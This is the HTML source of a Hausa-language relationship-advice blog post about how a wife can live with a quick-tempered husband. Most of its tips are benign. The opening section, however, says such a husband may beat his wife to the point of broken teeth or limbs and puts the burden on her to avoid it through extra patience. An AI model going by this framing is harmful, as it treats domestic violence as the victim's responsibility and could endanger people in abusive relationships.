align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1133px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#inews-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#inews-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo{
padding:0!important
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:20px 0 0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:10px 5px 0!important
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content{
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
.featured-grid .featured-item, .type-feat1 .featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat1 .featured-item.item-1,.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a, .share-links .x-twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before, .share-links .x-twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span, .share-links .x-twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:160px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6789306395238298881&amp;zx=6a457ff5-0b9c-42ee-9766-fc25281159b8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6789306395238298881&amp;zx=6a457ff5-0b9c-42ee-9766-fc25281159b8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6265168831305103&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6265168831305103 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><!--Failed to render gadget 'HTML50'.

There was an error processing the markup.
--></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='top-border'></div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.duniyarlove.com.ng/p/about-us.html'>About Us</a></li>
<li><a href='https://www.duniyarlove.com.ng/p/contact-us.html'>Contact Us</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/templateify' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='x-twitter link-1'><a alt='x-twitter' class='fa-x-twitter' href='https://x.com/duniyarlove?s=09' rel='noopener noreferrer' target='_blank' title='x-twitter'></a></li>
<li class='youtube link-2'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@QaunaTv' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.duniyarlove.com.ng/' rel='home'>
<img alt='Duniyar Love' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhqYRcQGUoFk1L2_b_el130A4wNyaOJc8q_iwZCni6KKaS51_D8nUEicGLete0zHgEjt8O0_Cf7mI40dW97valumaMWBIfoF-uZ6LDm4HVXqlJS0QHM1ZFi8IjBMRhT0-P8HhhIe3NbXODCXI6h_kF3IZSVYJGs3rdhCQxNt2XG7uqq6DRqT6hpiK8IkWc=s1600' height='140' src='https://blogger.googleusercontent.com/img/a/AVvXsEhqYRcQGUoFk1L2_b_el130A4wNyaOJc8q_iwZCni6KKaS51_D8nUEicGLete0zHgEjt8O0_Cf7mI40dW97valumaMWBIfoF-uZ6LDm4HVXqlJS0QHM1ZFi8IjBMRhT0-P8HhhIe3NbXODCXI6h_kF3IZSVYJGs3rdhCQxNt2XG7uqq6DRqT6hpiK8IkWc=s1600' title='Duniyar Love' width='1600'>
</img>
</a>
</div>
</div>
<div class='inews-pro-main-nav section' id='inews-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='inews-pro-main-nav-menu'>
<li><a href='www.duniyarlove.com.ng'>Home</a></li>
<li><a href='#'>Love Messages </a></li>
<li><a href='https://www.duniyarlove.com.ng/search/label/Good%20Morning%20Love%20Text%20Messages?m=1'>_Good Morning </a></li>
<li><a href='https://www.duniyarlove.com.ng/search/label/Short%20Text%20Messages?m=1'>_Short Love Text Messages </a></li>
<li><a href='https://www.duniyarlove.com.ng/search/label/Love%20Message?m=1'>_Love Message </a></li>
<li class='has-sub mega-menu'>
<a data-shortcode='{getPosts} $label={recent}' href='#'>Love Topic</a></li>
<li><a href='#'>Mini Menu</a></li>
<li><a href='https://www.duniyarlove.com.ng/search/label/Love%20guide?m=1'>_Love Advice</a></li>
<li><a href='https://www.duniyarlove.com.ng/search/label/Love%20Fact?m=1'>_Love Fact</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a class='search-toggle show-search' href='#' role='button' title='Search'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.duniyarlove.com.ng/search' class='search-form' target='_top'>
<input aria-label='Search' autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html"},"headline":"YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI","description":"&#160; YADDA AKE ZAMAN AURE DA NAMIJI ME SAURIN FUSHI.   Shi Fushi Ɗabi\u0026#39;a ce ta Ɗan adam, kowane mutum yana fushi, akwai sinadaran fushi acik...","datePublished":"2022-11-27T04:51:00-08:00","dateModified":"2025-05-29T09:52:24-07:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/w1200-h675-p-k-no-nu/aad94b4417eac17d0bc5c3fc9f14021b.jpg","height":675,"width":1200},"author":{"@type":"Person","name":"Qauna Site"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.duniyarlove.com.ng/'>Home</a><em class='separator'></em><a class='label' href='https://www.duniyarlove.com.ng/search/label/Love%20Fact'>Love Fact</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.duniyarlove.com.ng/"},{"@type":"ListItem","position":2,"name":"Love Fact","item":"https://www.duniyarlove.com.ng/search/label/Love%20Fact"},{"@type":"ListItem","position":3,"name":"YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI","item":"https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html"}]}</script>
<h1 class='entry-title'>YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-time mi'><time class='published' datetime='2022-11-27T04:51:00-08:00'>04:51</time></span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<p style="text-align: center;">&nbsp;<b><span style="font-size: x-large;">YADDA AKE ZAMAN AURE DA NAMIJI ME SAURIN FUSHI.</span></b></p><p style="text-align: center;"><br />

</p><p>Shi Fushi Ɗabi'a ce ta Ɗan adam, kowane mutum yana fushi, akwai sinadaran fushi acikin ƙwaƙwalai da suke a tare wanda ɗan adam ke gadonsu daga iyayen sa idan kana da sinadaran da yawa sai kazama me saurin fushi kenan.</p><p>Idan Mace Ta Auri Namiji Me Saurin Fushi To Tana Cikin Matsala Idan Bata bi A Hankali Ba Watarana Abu Kadan Zai iya Sawa Ya Mata Duka Ya Farfasa Mata Jiki Harda Karaya Haƙori Wani Kan Iya Karyawa Mace Qafa Ma.</p>
<div id="foremediaads-infinite_scrolling"></div>

<script async="" src="https://platform.foremedia.net/code/37522/infinite_scrolling" type="text/javascript"></script>
<p>Ƴar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Waɗannan Abubuwa.</p><p><br /></p><p>- Me yake saurin sa shi fushi da tunzura</p><p>- Me yake saurin sauƙo dashi in yayi fushin ?</p><p>- Wani namijin bayason yawan surutu in yana jin yunwa, ko in yadawo daga gun aiki.</p><p>- Wani namijin yakan ji saurin fushi in bashi da Kuɗi ko yaje sana'arsa bai samo komaiba.</p><p>- Wani kuma yafi fushi da 6ata rai in yasami Kuɗi ko ya ɗauki albashi duk dan karki dameshi da kin matsa kuwa Za'a 6ata.</p><p>- Wani idan aka 6ata masa rai a waje koda a musune sai ya dawo gida da fushi dazarar kin tsokanoshi kaɗan sai ki taka sawun barawo yayi ta miki masifa inba kiyi wasa bama yayi miki duka.</p><p>- Wani baya so yanai miki magana kema kina masa magana sai yayi fushi ya harzuƙa zaiga kin ma raina shi yana magana kina magana yafiso in ya faɗa kiyi shuru har sai ya gama.</p><p>- Wani Kuma Hakan Yatsana Yafiso Yana Faɗa Kina Faɗa Da Kinyi Shiru Sai Ya ɗauka Kin Raina Shine.</p><p>- Wani kuma baya son gatse ko zolaya ko yawan wasa nan-da-nan sai ya hau fushi.</p><p>Dan haka ke zaki karanci halin mijinki kisan yadda yake dakuma hanyoyin da zakina mu amalantarsa.</p><p>* Sannan Dole Ki Zama Me Haƙuri Fiye Da Kowace Mace Amma Inba Haka ba Gidanki Zai zama Fagen Daga Sai kiga Kunfita Daban A Unguwa ƴaƴan Kuma Haka Zasu Taso.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s803/aad94b4417eac17d0bc5c3fc9f14021b.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="yadda ake zaman aure" border="0" data-original-height="803" data-original-width="735" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s16000-rw/aad94b4417eac17d0bc5c3fc9f14021b.jpg" title="soyayyar ma&#39;aurata" /></a></div><p><br /></p><p><b><span style="font-size: medium;">TAYAYA ZA A CANJA ƊABI'AR SAURIN FUSHI?</span></b></p><p>Aiki da ilimi da tarbiyyar muslunci sune kaɗai zasu saita mutum me yawan fushi, domin akan sami me tarin ilimi amma baya aiki da ilimin sai kaga da ransa yabaci ya tabka wani rashin ɗa'a.</p><p>Amma duk me aiki da ilimin sa da ranshi yabaci yayi fushi to zai nemi taimakon Allah sai kuga yaƙi yanke hukunci cikin fushi kamar yadda Manzon rahama s.a.w ya umarta.</p><p>Domin shi fushi Ɗabi'a ce ajikin rai baka da ikon hana kanka jinsa amma sai Annabin rahama yacema kazama me mallakar zuciyarka a yayin fushi.</p><p><br /></p><p><b><span style="font-size: medium;">YAKUMA HANAKA YANKE HUKUNCI A YAYIN FUSHI.</span></b></p><p>Dafatan mazaje masu saurin fushi da matansu zasu lura su rage su gane raunin dake tattare da su na hankali tunani hali da dakuma jiki.</p><p><br /></p><p><span style="font-size: x-large;"><b>Yadda Ake Zama da Namijin Mai Saurin Fishi</b></span></p><p>Zama da namijin da ke da saurin fushi na iya zama kalubale, amma yana yiwuwa a magance wannan matsalar ta hanyar fahimta, juriya, da kuma dabaru masu kyau. A cikin wannan rubutun, za mu tattauna hanyoyi da dama da za su taimaka wajen samun kyakkyawar alaka da namijin da ke da saurin fushi.</p><p><br /></p><p><b>1. Fahimtar Dalilan Fushin</b></p><p>a. Nazarin Halayen Namijin</p><p>Fushin namiji na iya zama sakamakon damuwa, rashin jin daɗi, ko kuma wasu abubuwan da suka shafi rayuwarsa. Yana da kyau a yi nazari kan abin da ke haifar da wannan fushi.</p><p>b. Tattaunawa da Namijin</p><p>Yi kokarin tattaunawa da shi game da abubuwan da ke damun sa. Wannan na iya taimakawa wajen gano tushen matsalar.</p><p><b>2. Koyon Juriya</b></p><p>a. Kula da Kanku</p><p>Lokacin da namijin ya fusata, yana da kyau ku kula da kanku. Kada ku yi fushi ko kuma kuyi magana da karfi. Yi ƙoƙarin zama mai nutsuwa.</p><p>b. Koyon Juriya</p><p>Koyon juriya ga kalmomin da zai iya fada yana da mahimmanci. Kada ku karɓi dukkanin abubuwan da yake fada, ku yi ƙoƙarin duba abubuwan da suka shafi ku.</p><p><b>3. Gina Kyakkyawar Hala</b></p><p>a. Koyon Yadda Ake Sauraron Namijin</p><p>Sauraro mai kyau yana da matukar muhimmanci. Ku ba shi damar bayyana ra'ayinsa ba tare da tsangwama ba. Wannan zai sa ya ji cewa kuna kula da shi.</p><p>b. Gina Gaskiya</p><p>Gina gaskiya tsakanin ku yana da matukar mahimmanci. Idan kuna da kyakkyawar alaka, zai iya rage fushin sa.</p><p><b>4. Samun Lokaci na Musamman</b></p><p>a. Lokaci Mai Kyau</p><p>Kuna iya tsara lokutan da za ku yi tare a matsayin hanya ta rage damuwa. Wannan na iya zama ta hanyar fita tare ko kuma yin abubuwa masu ban sha'awa.</p><p>b. Hutu daga Juna</p><p>Wani lokaci, yana da kyau kuyi hutu daga juna. Wannan na iya taimakawa wajen rage fushin sa da kuma ba ku damar sabunta tunani.</p><p><br /></p><p><b>5. Neman Taimako</b></p><p>a. Shawarwari</p><p>Idan fushin namijin ya zama mai tsanani, yana da kyau kuyi tunanin neman shawarwari daga kwararru. Wannan na iya zama ta hanyar likita ko kuma mai ba da shawara.</p><p><br /></p><p>b. Taimakon Abokai</p><p>Ku tuntubi abokai ko dangi don samun goyon baya. Zama tare da mutanen da ke goyon bayan ku na iya taimakawa wajen rage damuwa.</p><p><br /></p><p><b>6. Koyon Hanyoyin Magance Fushi</b></p><p>a. Hanyoyin Natsuwa</p><p>Koyon hanyoyin natsuwa kamar yoga ko tunani na iya taimakawa wajen rage fushi. Wannan na iya zama hanya mai kyau don samun kwanciyar hankali.</p><p>b. Hanyoyin Haskaka</p><p>Haskaka halayen da ke sa namijin ya fushi na iya zama hanya mai kyau. Yi ƙoƙarin gano abubuwan da suke sa shi jin daɗi da kuma hanyoyin da za ku iya amfani da su wajen rage fushin sa.</p><p><br /></p><p><b>Kammalawa</b></p><p>Zama da namijin da ke da saurin fushi na iya zama kalubale, amma yana yiwuwa a magance wannan matsalar ta hanyar fahimta da kyawawan hanyoyi. Ta hanyar tattaunawa, juriya, da kuma gina kyakkyawar alaka, zaku iya samun ingantacciyar alaka da namijin ku. Kada ku manta, neman taimako daga kwararru na iya zama hanya mai kyau idan abubuwa sunyi tsanani.&nbsp;</p>
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='https://www.duniyarlove.com.ng/search/label/Love%20Fact' rel='tag'>Love Fact</a>
<a class='label-link btn' href='https://www.duniyarlove.com.ng/search/label/Love%20guide' rel='tag'>Love guide</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter has-span'><a class='fa-x-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&text=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI | https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
